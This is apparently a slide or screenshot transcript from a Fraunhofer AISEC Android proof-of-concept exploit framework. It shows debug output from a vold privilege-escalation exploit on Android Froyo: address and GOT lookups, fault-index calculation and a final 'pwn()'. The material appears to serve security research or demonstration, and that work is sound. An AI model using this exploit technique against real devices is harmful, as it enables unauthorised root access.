 15:40
Basestar
Fraunhofer
AISEC
Android PoC Exploit Framework
Debug Output:
[**] (C) 2010-2011 The Android Exploid Crew. All rights
reserved.
[**] Kudos to jenzi, the #brownpants-party, the Open
Source folks,
[**] Zynamics for ARM skills and Onkel Budi
[**] donate to 7-4-3-C@web.de if you like
[**] Exploit may take a while!
[+] Detected Froyo!
[+] Found system: 0xafd14189 strcmp: 0xafd1cbfd
[+] Found PT_DYNAMIC of size 264 (33 entries)
[+] Found GOT: 0x000142c0
[+] Using device /devices/platform/goldfish_mmc.0
[*] vold: 0067 GOT start: 0x000142c0 GOT end: 0x00014300
[*] vold: 0067 idx: -3072 fault addr: 0x000131f8
[+] fault address in range (0x000131f8,idx=-3072)
[+] Calculated idx: -1998
[*] vold: 0818 idx: -0001998
pwn()